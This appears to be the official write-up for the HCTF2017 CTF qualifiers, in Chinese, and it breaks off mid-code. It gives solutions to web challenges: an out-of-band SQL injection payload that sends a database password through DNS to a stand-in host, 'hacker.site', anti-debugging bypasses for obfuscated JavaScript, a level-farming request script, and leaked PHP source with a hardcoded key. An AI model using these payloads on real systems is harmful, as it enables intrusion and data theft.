HCTF2017-官方Writeup

前言

HCTF2017 Quals在11月12日正式落下帷幕了,我们很高兴HCTF的不断进步被人们看在眼里,HCTF2017第一次登陆CTFTIME,参加比赛并获得分数的队伍超过540只。

从HCTF创办以来,HCTF一直践行着做更好更棒的CTF比赛的准则,从2015年的反作弊系统、全新的比赛机制,到2016年的动态积分制,HCTF一直在努力将CTF变得更像一个hack game!

今年我们第一次引入了分方向的闯关机制,将比赛题目分为 bin、web和 extra 三个大类,每一大类有五关,只有满足每关的开放条件,才能开放该关。

尽管规则导致的结果不竟如人意,但我们仍然进步,HCTF仍在变得更好。

按照传统,所有题目的源码如下

https://github.com/vidar-team/HCTF2017

下面放上所有官方Writeup

Web

level1

easy_sign_in

这个题目真的真的非常简单,连提示都非常的明显就是去查看证书的内容。 从证书中我们可以得到一条flag in: 123.206.81.217 或许有些浏览器显示的位置不一定是这样. 打开123.206.81.217 就可以看到 flag: hctf{s00000_e4sy_sign_in}

level2

boring website

首先扫目录发现有www.zip,下载并打开发现是源码

<?php

echo "Bob received a mission to write a login system on someone else's serve

r, and he he only finished half of the work<br />";

echo "flag is hctf{what you get}<br /><br />";

error_reporting(E_ALL^E_NOTICE^E_WARNING);

try {

$conn = new PDO( "sqlsrv:Server=*****;Database=not_here","oob", "");

}

catch( PDOException $e ) {

die( "Error connecting to SQL Server".$e->getMessage() );

}

#echo "Connected to MySQL<br />";

echo "Connected to SQL Server<br />";

$id = $_GET['id'];

if(preg_match('/EXEC|xp_cmdshell|sp_configure|xp_reg(.*)|CREATE|DROP|declare

|if|insert|into|outfile|dumpfile|sleep|wait|benchmark/i', $id)) {

die('NoNoNo');

}

$query = "select message from not_here_too where id = $id"; //link server: O

n linkname:mysql

$stmt = $conn->query( $query );

if ( @$row = $stmt->fetch( PDO::FETCH_ASSOC ) ){

//TO DO: ...

//It's time to sleep...

}

?>

发现应该是sql server用linkserver来连接mysql。所以去查了一波linkserver的用法,以及结合注释可得select * from openquery(mysql,'select xxx')可以从mysql数据库中查得信息,但是没有回显,sleep函数也被ban了,然后看到oob的提示,去查了一波mysql out-of-band,发现load_file函数可以通过dns通道把所查得的数据带出来。接下来的过程就是十分常见简单的mysql注入的流程。

最终的payload: /?id=1 union select * from openquery(mysql,'select load_file(concat("\\\\",(select password from secret),".hacker.site\\a.txt"))')

dnslog 平台可以自己搭也可以用ceye

babycrack

babycrack

Description

just babycrack

1.flag.substr(-5,3)=="333"

2.flag.substr(-8,1)=="3"

3.Every word makes sence.

4.sha256(flag)=="d3f154b641251e319855a73b010309a168a12927f3873c97d2e5163ea5cbb443"

Now Score 302.93

Team solved 45还是很抱歉题目的验证逻辑还是出现了不可逆推的问题,被迫在比赛中途加入4个hint来修复问题,下面我们来慢慢看看代码。

整个题目由反调试+代码混淆+逻辑混淆3部分组成,你可以说题目毫无意义完全为了出题而出题,但是这种代码确实最最真实的前端代码,现在许多站点都会选择使用反调试+混淆+一定程度的代码混淆来混淆部分前端代码。

出题思路主要有两篇文章:

http://www.jianshu.com/p/9148d215c119

https://zhuanlan.zhihu.com/p/29214928

整个题目主要是在我分析chrome拓展后门时候构思的,代码同样经过了很多重的混淆,让我们来一步步解释。

反调试





第一部分是反调试,当在页面内使用F12来调试代码时,会卡死在debugger代码处。

这里举个例子就是蘑菇街的登陆验证代码。

具体代码是这样的

eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(3(){(3 a(){7{(3 b(2){9((\'\'+(2/2)).5!==1||2%g===0){(3(){}).8(\'4\')()}c{4}b(++2)})(0)}d(e){f(a,6)}})()})();',17,17,'||i|function|debugger|length|5000|try|constructor|if|||else|catch||setTimeout|20'.split('|'),0,{}));美化一下

(function () {

(function a() {

try {

(function b(i) {

if (('' + (i / i)).length !== 1 || i % 20 === 0) {

(function () {}).constructor('debugger')()

} else {

debugger

}

b(++i)

})(0)

} catch (e) {

setTimeout(a, 5000)

}

})()

})();这就是比较常见的反调试。我这里提供3种办法来解决这步。

1、使用node做代码调试。

由于这里的debugger检测的是浏览器的调试,如果直接对代码调试就不会触发这样的问题。

2、静态分析

因为题目中代码较少,我没办法把代码混入深层逻辑,导致代码可以纯静态分析。

3、patch debugger函数

由于debugger本身智慧触发一次,不会无限制的卡死调试器,这里会出现这种情况,主要是每5s轮询检查一次。那么我们就可以通过patch settimeout函数来绕过。

window._setTimeout = window.setTimeout;

window.setTimeout = function () {};这里可以用浏览器插件TamperMonkey解决问题。

除了卡死debug以外,我还加入了轮询刷新console的代码。

setInterval("window.console.log('Welcome to HCTF :>')", 50);同样的办法可以解决,就不多说了。

代码混淆

在去除掉这部分无用代码之后,我们接着想办法去除代码混淆。

这里最外层的代码混淆,我是通过https://github.com/javascript-obfuscator/javascript-obfuscator做了混淆。

ps:因为我在代码里加入了es6语法,市面上的很多工具都不支持es6语法,会导致去混淆的代码语法错误!

更有趣的是,这种混淆是不可逆的,所以我们只能通过逐渐去混淆的方式来美化代码。

我们可以先简单美化一下代码格式

(function (_0xd4b7d6, _0xad25ab) {

var _0x5e3956 = function (_0x1661d3) {

while (--_0x1661d3) {

_0xd4b7d6['push'](_0xd4b7d6['shift']());

}

};

_0x5e3956(++_0xad25ab);

}(_0x180a, 0x1a2));

var _0xa180 = function (_0x5c351c, _0x2046d8) {

_0x5c351c = _0x5c351c - 0x0;

var _0x26f3b3 = _0x180a[_0x5c351c];

return _0x26f3b3;

};

function check(_0x5b7c0c) {

try {

var _0x2e2f8d = ['code', _0xa180('0x0'), _0xa180('0x1'), _0xa180('0x2'), 'invalidMonetizationCode', _0xa180('0x3'), _0xa180('0x4'), _0xa180('0x5'), _0xa180('0x6'), _0xa180('0x7'), _0xa180('0x8'), _0xa180('0x9'), _0xa180('0xa'), _0xa180('0xb'), _0xa180('0xc'), _0xa180('0xd'), _0xa180('0xe'), _0xa180('0xf'), _0xa180('0x10'), _0xa180('0x11'), 'url', _0xa180('0x12'), _0xa180('0x13'), _0xa180('0x14'), _0xa180('0x15'), _0xa180('0x16'), _0xa180('0x17'), _0xa180('0x18'), 'tabs', _0xa180('0x19'), _0xa180('0x1a'), _0xa180('0x1b'), _0xa180('0x1c'), _0xa180('0x1d'), 'replace', _0xa180('0x1e'), _0xa180('0x1f'), 'includes', _0xa180('0x20'), 'length', _0xa180('0x21'), _0xa180('0x22'), _0xa180('0x23'), _0xa180('0x24'), _0xa180('0x25'), _0xa180('0x26'), _0xa180('0x27'), _0xa180('0x28'), _0xa180('0x29'), 'toString', _0xa180('0x2a'), 'split'];

var _0x50559f = _0x5b7c0c[_0x2e2f8d[0x5]](0x0, 0x4);

var _0x5cea12 = parseInt(btoa(_0x50559f), 0x20);

eval(function (_0x200db2, _0x177f13, _0x46da6f, _0x802d91, _0x2d59cf, _0x2829f2) {

_0x2d59cf = function (_0x4be75f) {

return _0x4be75f['toString'](_0x177f13);

};

if (!'' ['replace'](/^/, String)) {

while (_0x46da6f--) _0x2829f2[_0x2d59cf(_0x46da6f)] = _0x802d91[_0x46da6f] || _0x2d59cf(_0x46da6f);

_0x802d91 = [function (_0x5e8f1a) {

return _0x2829f2[_0x5e8f1a];

}];

_0x2d59cf = function () {

return _0xa180('0x2b');

};

_0x46da6f = 0x1;

};

while (_0x46da6f--)

if (_0x802d91[_0x46da6f]) _0x200db2 = _0x200db2[_0xa180('0x2c')](new RegExp('\x5cb' + _0x2d59cf(_0x46da6f) + '\x5cb', 'g'), _0x802d91[_0x46da6f]);

return _0x200db2;

}(_0xa180('0x2d'), 0x11, 0x11, _0xa180('0x2e')['split']('|'), 0x0, {}));

(function (_0x3291b7, _0xced890) {

var _0xaed809 = function (_0x3aba26) {

while (--_0x3aba26) {

_0x3291b7[_0xa180('0x4')](_0x3291b7['shift']());

}

};

_0xaed809(++_0xced890);

}(_0x2e2f8d, _0x5cea12 % 0x7b));

var _0x43c8d1 = function (_0x3120e0) {

var _0x3120e0 = parseInt(_0x3120e0, 0x10);

var _0x3a882f = _0x2e2f8d[_0x3120e0];

return _0x3a882f;

};

var _0x1c3854 = function (_0x52ba71) {

var _0x52b956 = '0x';

for (var _0x59c050 = 0x0; _0x59c050 < _0x52ba71[_0x43c8d1(0x8)]; _0x59c050++) {

_0x52b956 += _0x52ba71[_0x43c8d1('f')](_0x59c050)[_0x43c8d1(0xc)](0x10);

}

return _0x52b956;

};

var _0x76e1e8 = _0x5b7c0c[_0x43c8d1(0xe)]('_');

var _0x34f55b = (_0x1c3854(_0x76e1e8[0x0][_0x43c8d1(0xd)](-0x2, 0x2)) ^ _0x1c3854(_0x76e1e8[0x0][_0x43c8d1(0xd)](0x4, 0x1))) % _0x76e1e8[0x0][_0x43c8d1(0x8)] == 0x5;

if (!_0x34f55b) {

return ![];

}

b2c = function (_0x3f9bc5) {

var _0x3c3bd8 = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ234567';

var _0x4dc510 = [];

var _0x4a199f = Math[_0xa180('0x25')](_0x3f9bc5[_0x43c8d1(0x8)] / 0x5);

var _0x4ee491 = _0x3f9bc5[_0x43c8d1(0x8)] % 0x5;

if (_0x4ee491 != 0x0) {

for (var _0x1e1753 = 0x0; _0x1e1753 < 0x5 - _0x4ee491; _0x1e1753++) {

_0x3f9bc5 += '';

}

_0x4a199f += 0x1;

}

for (_0x1e1753 = 0x0; _0x1e1753 < _0x4a199f; _0x1e1753++) {

_0x4dc510[_0x43c8d1('1b')](_0x3c3bd8[_0x43c8d1('1d')](_0x3f9bc5[_0x43c8d1('f')](_0x1e1753 * 0x5) >> 0x3));

_0x4dc510[_0x43c8d1('1b')](_0x3c3bd8[_0x43c8d1('1d')]((_0x3f9bc5[_0x43c8d1('f')](_0x1e1753 * 0x5) & 0x7) << 0x2 | _0x3f9bc5[_0x43c8d1('f')](_0x1e1753 * 0x5 + 0x1) >> 0x6));

_0x4dc510[_0x43c8d1('1b')](_0x3c3bd8[_0x43c8d1('1d')]((_0x3f9bc5[_0x43c8d1('f')](_0x1e1753 * 0x5 + 0x1) & 0x3f) >> 0x1));

_0x4dc510[_0x43c8d1('1b')](_0x3c3bd8[_0x43c8d1('1d')]((_0x3f9bc5[_0x43c8d1('f')](_0x1e1753 * 0x5 + 0x1) & 0x1) << 0x4 | _0x3f9bc5[_0x43c8d1('f')](_0x1e1753 * 0x5 + 0x2) >> 0x4));

_0x4dc510[_0x43c8d1('1b')](_0x3c3bd8[_0x43c8d1('1d')]((_0x3f9bc5[_0x43c8d1('f')](_0x1e1753 * 0x5 + 0x2) & 0xf) << 0x1 | _0x3f9bc5[_0x43c8d1('f')](_0x1e1753 * 0x5 + 0x3) >> 0x7));

_0x4dc510[_0x43c8d1('1b')](_0x3c3bd8[_0x43c8d1('1d')]((_0x3f9bc5[_0x43c8d1('f')](_0x1e1753 * 0x5 + 0x3) & 0x7f) >> 0x2));

_0x4dc510[_0x43c8d1('1b')](_0x3c3bd8[_0x43c8d1('1d')]((_0x3f9bc5[_0x43c8d1('f')](_0x1e1753 * 0x5 + 0x3) & 0x3) << 0x3 | _0x3f9bc5[_0x43c8d1('f')](_0x1e1753 * 0x5 + 0x4) >> 0x5));

_0x4dc510[_0x43c8d1('1b')](_0x3c3bd8[_0x43c8d1('1d')](_0x3f9bc5[_0x43c8d1('f')](_0x1e1753 * 0x5 + 0x4) & 0x1f));

}

var _0x545c12 = 0x0;

if (_0x4ee491 == 0x1) _0x545c12 = 0x6;

else if (_0x4ee491 == 0x2) _0x545c12 = 0x4;

else if (_0x4ee491 == 0x3) _0x545c12 = 0x3;

else if (_0x4ee491 == 0x4) _0x545c12 = 0x1;

for (_0x1e1753 = 0x0; _0x1e1753 < _0x545c12; _0x1e1753++) _0x4dc510[_0xa180('0x2f')]();

for (_0x1e1753 = 0x0; _0x1e1753 < _0x545c12; _0x1e1753++) _0x4dc510[_0x43c8d1('1b')]('=');

(function () {

(function _0x3c3bd8() {

try {

(function _0x4dc510(_0x460a91) {

if (('' + _0x460a91 / _0x460a91)[_0xa180('0x30')] !== 0x1 || _0x460a91 % 0x14 === 0x0) {

(function () {}['constructor']('debugger')());

} else {

debugger;

}

_0x4dc510(++_0x460a91);

}(0x0));

} catch (_0x30f185) {

setTimeout(_0x3c3bd8, 0x1388);

}

}());

}());

return _0x4dc510[_0xa180('0x31')]('');

};

e = _0x1c3854(b2c(_0x76e1e8[0x2])[_0x43c8d1(0xe)]('=')[0x0]) ^ 0x53a3f32;

if (e != 0x4b7c0a73) {

return ![];

}

f = _0x1c3854(b2c(_0x76e1e8[0x3])[_0x43c8d1(0xe)]('=')[0x0]) ^ e;

if (f != 0x4315332) {

return ![];

}

n = f * e * _0x76e1e8[0x0][_0x43c8d1(0x8)];

h = function (_0x4c466e, _0x28871) {

var _0x3ea581 = '';

for (var _0x2fbf7a = 0x0; _0x2fbf7a < _0x4c466e[_0x43c8d1(0x8)]; _0x2fbf7a++) {

_0x3ea581 += _0x28871(_0x4c466e[_0x2fbf7a]);

}

return _0x3ea581;

};

j = _0x76e1e8[0x1][_0x43c8d1(0xe)]('3');

if (j[0x0][_0x43c8d1(0x8)] != j[0x1][_0x43c8d1(0x8)] || (_0x1c3854(j[0x0]) ^ _0x1c3854(j[0x1])) != 0x1613) {

return ![];

}

k = _0xffcc52 => _0xffcc52[_0x43c8d1('f')]() * _0x76e1e8[0x1][_0x43c8d1(0x8)];

l = h(j[0x0], k);

if (l != 0x2f9b5072) {

return ![];

}

m = _0x1c3854(_0x76e1e8[0x4][_0x43c8d1(0xd)](0x0, 0x4)) - 0x48a05362 == n % l;

function _0x5a6d56(_0x5a25ab, _0x4a4483) {

var _0x55b09f = '';

for (var _0x508ace = 0x0; _0x508ace < _0x4a4483; _0x508ace++) {

_0x55b09f += _0x5a25ab;

}

return _0x55b09f;

}

if (!m || _0x5a6d56(_0x76e1e8[0x4][_0x43c8d1(0xd)](0x5, 0x1), 0x2) == _0x76e1e8[0x4][_0x43c8d1(0xd)](-0x5, 0x4) || _0x76e1e8[0x4][_0x43c8d1(0xd)](-0x2, 0x1) - _0x76e1e8[0x4][_0x43c8d1(0xd)](0x4, 0x1) != 0x1) {

return ![];

}

o = _0x1c3854(_0x76e1e8[0x4][_0x43c8d1(0xd)](0x6, 0x2))[_0x43c8d1(0xd)](0x2) == _0x76e1e8[0x4][_0x43c8d1(0xd)](0x6, 0x1)[_0x43c8d1('f')]() * _0x76e1e8[0x4][_0x43c8d1(0x8)] * 0x5;

return o && _0x76e1e8[0x4][_0x43c8d1(0xd)](0x4, 0x1) == 0x2 && _0x76e1e8[0x4][_0x43c8d1(0xd)](0x6, 0x2) == _0x5a6d56(_0x76e1e8[0x4][_0x43c8d1(0xd)](0x7, 0x1), 0x2);

} catch (_0x4cbb89) {

console['log']('gg');

return ![];

}



}代码里主要有几点混淆:

1、变量名替换,a --> _0xd4b7d6,这种东西最烦,但是也最简单,批量替换,在我看来即使abcd这种变量也比这个容易读

2、提取了所有的方法到一个数组,这种也简单,只要在chrome中逐步调试替换就可以了。

还有一些小的细节,很常见,没什么可说的

"s".length() --> "s"['length']()最终代码可以优化到这个地步,基本已经可读了,下一步就是分析代码了。

function check(flag){

var _ = ['\x63\x6f\x64\x65', '\x76\x65\x72\x73\x69\x6f\x6e', '\x65\x72\x72\x6f\x72', '\x64\x6f\x77\x6e\x6c\x6f\x61\x64', '\x69\x6e\x76\x61\x6c\x69\x64\x4d\x6f\x6e\x65\x74\x69\x7a\x61\x74\x69\x6f\x6e\x43\x6f\x64\x65', '\x54\x6a\x50\x7a\x6c\x38\x63\x61\x49\x34\x31', '\x4b\x49\x31\x30\x77\x54\x77\x77\x76\x46\x37', '\x46\x75\x6e\x63\x74\x69\x6f\x6e', '\x72\x75\x6e', '\x69\x64\x6c\x65', '\x70\x79\x57\x35\x46\x31\x55\x34\x33\x56\x49', '\x69\x6e\x69\x74', '\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x68\x65\x2d\x65\x78\x74\x65\x6e\x73\x69\x6f\x6e\x2e\x63\x6f\x6d', '\x6c\x6f\x63\x61\x6c', '\x73\x74\x6f\x72\x61\x67\x65', '\x65\x76\x61\x6c', '\x74\x68\x65\x6e', '\x67\x65\x74', '\x67\x65\x74\x54\x69\x6d\x65', '\x73\x65\x74\x55\x54\x43\x48\x6f\x75\x72\x73', '\x75\x72\x6c', '\x6f\x72\x69\x67\x69\x6e', '\x73\x65\x74', '\x47\x45\x54', '\x6c\x6f\x61\x64\x69\x6e\x67', '\x73\x74\x61\x74\x75\x73', '\x72\x65\x6d\x6f\x76\x65\x4c\x69\x73\x74\x65\x6e\x65\x72', '\x6f\x6e\x55\x70\x64\x61\x74\x65\x64', '\x74\x61\x62\x73', '\x63\x61\x6c\x6c\x65\x65', '\x61\x64\x64\x4c\x69\x73\x74\x65\x6e\x65\x72', '\x6f\x6e\x4d\x65\x73\x73\x61\x67\x65', '\x72\x75\x6e\x74\x69\x6d\x65', '\x65\x78\x65\x63\x75\x74\x65\x53\x63\x72\x69\x70\x74', '\x72\x65\x70\x6c\x61\x63\x65', '\x64\x61\x74\x61', '\x74\x65\x73\x74', '\x69\x6e\x63\x6c\x75\x64\x65\x73', '\x68\x74\x74\x70\x3a\x2f\x2f', '\x6c\x65\x6e\x67\x74\x68', '\x55\x72\x6c\x20\x65\x72\x72\x6f\x72', '\x71\x75\x65\x72\x79', '\x66\x69\x6c\x74\x65\x72', '\x61\x63\x74\x69\x76\x65', '\x66\x6c\x6f\x6f\x72', '\x72\x61\x6e\x64\x6f\x6d', '\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74', '\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65', '\x70\x61\x72\x73\x65'];

var head = flag['substring'](0, 4);

var base = parseInt(btoa(head), 0x20); //344800

(function (b, c) {

var d = function (a) {

while (--a) {

b['push'](b['shift']())

}

};

d(++c);

}(_, base%123));

var g = function (a) {

var a = parseInt(a, 0x10);

var c = _[a];

return c;

};

var s2h = function(str){

var result = "0x";

for(var i=0;i<str['length'];i++){

result += str['charCodeAt'](i)['toString'](16)

}

return result;

}

var b = flag['split']("_");

var c = (s2h(b[0]['substr'](-2,2)) ^ s2h(b[0]['substr'](4,1))) % b[0]['length'] == 5;

if(!c){

return false;

}

b2c = function(s) {

var alphabet = "ABCDEFGHIJKLMNOPQRSTUVWXYZ234567";

var parts = [];

var quanta = Math.floor((s['length'] / 5));

var leftover = s['length'] % 5;

if (leftover != 0) {

for (var i = 0; i < (5 - leftover); i++) {

s += '\x00';

}

quanta += 1;

}

for (i = 0; i < quanta; i++) {

parts.push(alphabet.charAt(s['charCodeAt'](i * 5) >> 3));

parts.push(alphabet.charAt(((s['charCodeAt'](i * 5) & 0x07) << 2) | (s['charCodeAt'](i * 5 + 1) >> 6)));

parts.push(alphabet.charAt(((s['charCodeAt'](i * 5 + 1) & 0x3F) >> 1)));

parts.push(alphabet.charAt(((s['charCodeAt'](i * 5 + 1) & 0x01) << 4) | (s['charCodeAt'](i * 5 + 2) >> 4)));

parts.push(alphabet.charAt(((s['charCodeAt'](i * 5 + 2) & 0x0F) << 1) | (s['charCodeAt'](i * 5 + 3) >> 7)));

parts.push(alphabet.charAt(((s['charCodeAt'](i * 5 + 3) & 0x7F) >> 2)));

parts.push(alphabet.charAt(((s['charCodeAt'](i * 5 + 3) & 0x03) << 3) | (s['charCodeAt'](i * 5 + 4) >> 5)));

parts.push(alphabet.charAt(((s['charCodeAt'](i * 5 + 4) & 0x1F))));

}

var replace = 0;

if (leftover == 1)

replace = 6;

else if (leftover == 2)

replace = 4;

else if (leftover == 3)

replace = 3;

else if (leftover == 4)

replace = 1;

for (i = 0; i < replace; i++)

parts.pop();

for (i = 0; i < replace; i++)

parts.push("=");

return parts.join("");

}

e = s2h(b2c(b[2])['split']("=")[0])^0x53a3f32

if(e != 0x4b7c0a73){

return false;

}

f = s2h(b2c(b[3])['split']("=")[0]) ^ e;

if(f != 0x4315332){

return false;

}

n = f*e*b[0]['length'];

h = function(str, func){

var result = "";

for(var i=0;i<str['length'];i++){

result += func(str[i])

}

return result;

}

j = b[1]['split']("3");

if(j[0]['length'] != j[1]['length'] || (s2h(j[0])^s2h(j[1])) != 0x1613){

return false;

}

k = str => str['charCodeAt']()*b[1]['length'];

l = h(j[0],k);

if(l!=0x2f9b5072){

return false;

}

m = s2h(b[4]['substr'](0,4))-0x48a05362 == n%l;

function u(str, j){

var result = "";

for(var i=0;i<j;i++){

result += str;

}

return result;

}

if(!m || u(b[4]['substr'](5,1),2) == b[4]['substr'](-5,4) || (b[4]['substr'](-2,1) - b[4]['substr'](4,1)) != 1){

return false

}

o = s2h(b[4]['substr'](6,2))['substr'](2) == b[4]['substr'](6,1)['charCodeAt']()*b[4]['length']*5;

return o && b[4]['substr'](4,1) == 2 && b[4]['substr'](6,2) == u(b[4]['substr'](7,1),2);

}剩下的代码已经没什么可说的了。

1、首先是确认flag前缀,然后按照_分割为5部分。

2、g函数对基础数组做了一些处理,已经没什么懂了。

3、s2h是字符串到hex的转化函数

4、第一部分的验证不完整,导致严重的多解,只能通过爆破是否符合sha256来解决。

5、后面引入的b2c函数很简单,测试就能发现是一个base32函数。

6、第三部分和第四部分最简单,异或可得

7、h函数会对输入的字符串每位做func函数处理,然后拼接起来。

8、第二部分由3分割,左右两边长度相等,同样可以推算出结果。

9、k是我专门加入的es6语法的箭头语法,对传入的每个字母做乘7操作。

10、最后一题通过简单的判断,可以确定最后一部分的前四位。

11、u函数返回指定字符串的指定前几位

12、剩下的就是一连串的条件:

13、首先是一些很关键的的重复位,由于我写错了一些东西,导致这里永远是false,后被迫给出这几位.!m || u(b[4]['substr'](5,1),2) == b[4]['substr'](-5,4) || (b[4]['substr'](-2,1) - b[4]['substr'](4,1)) != 1

14、最后一部分是集合长度、以及部分条件完成的,看上去存在多解,但事实上是能逆向出来结果的。

当我们都完成这部分的时候,flag就会被我们解出来了。

poker

这次想以游戏安全出一些题目,但是又担心出的太难,大家没做过类似的游戏漏洞挖掘(其实是为了偷懒),就出了一道战斗频率没有限制的刷级漏洞。这是一个去掉充值功能以外完整的游戏,我去掉了后台对于加速器的检测机制。

提示给的很明显,在flag.php里提示了

getFlag when you are at level 100!!!升到一百级就可以拿到flag,但是比赛时间的48个小时正常情况下不吃不喝也是升不到100级的,ctf本来就是一个hack game,所以需要分析他的游戏机制。这个版本的poker2没有战斗频率限制,可以高速无限战斗,脚本很简单,但是还需要分析游戏的细节。众多野怪地图里有一个叫圣诞小屋的挂机地图,伤害低经验高,写好挂机脚本还是很简单的。

import requests

import re

from time import sleep

host = "petgame.2017.hctf.io"

headers = {

"Cookie":"PHPSESSID=c4gn8hav06nsv43bo65tlfkto3"

}

def getFight(host, headers):

url = "http://"+host+"/function/Fight_Mod.php?p=37&bid=5226&rd=0.5365947475076844"

req = requests.get(url = url, headers = headers)

html = req.content

gid = re.findall("gg=\[.*,(.*)\]",html)

if len(gid)>0:

gid = gid[0]

attack(gid, 4, host, headers)

else:

return False

def attack(gid, times, host, headers):

url = "http://"+host+"/function/FightGate.php?id=1&g="+str(gid)+"&checkwg=checked&rd=0.34966725314993186"

for i in xrange(0,times-1):

req = requests.get(url = url, headers = headers)

html = req.content

print html

while True:

getFight(host,headers)

# sleep(0.1)

#attack(86,url,headers)其实还有其他解法,就是在poker-poker一题中找到注入点,如果有一百级的玩家的密码是弱口令(md5可查)则可以进入其他人账号获得flag。我特意把poker2一题放在第二层,poker-poker在第三层,但是还是有人找到了非预期的注入点(注册处),提前获取了别人的session,在我删除一百级账号前获得flag。

level3

poker-poker

这题就比较难受了,看了大家传上来的wp,没有一份是预期解。由于游戏程序比较多,我也没全部看过,就找了一处隐蔽的有回显注入点,但是有一些前置条件。

题目提示是pspt,访问发现跳转到pspt/并且状态403,说明存在pspt目录。

pspt目录下存在robots.txt。

Disallow: /pspt/inf/queryUserRole.php

Sitemap: http://domain.com/sitemap.xml直接访问/pspt/inf/queryUserRole.php提示error1。该目录下存在.bak文件,泄漏了源码。

<?php

require_once(dirname(dirname(dirname(__FILE__))).'/config/config.game.php');

if (empty($_GET['user_account']) || empty($_GET['valid_date']) || empty($_GET['sign'])) {

die('error1');

}

$time = time();

if ($_GET['valid_date'] <= $time) {

die('error2');

}

$encryKey = '7sl+kb9adDAc7gLuv31MeEFPBMJZdRZyAx9eEmXSTui4423hgGfXF1pyM';

$flag = md5($_GET['user_account'].$_GET['valid_date'].$encryKey);

if ($flag != $_GET['sign']) {

die('error3');

}

$arr = $_pm['mysql'] -> getOneRecord("SELECT id,nickname FROM player WHERE name = '{$_GET['user_account']}'");

if (!is_array($arr)) {

die('error4');

}

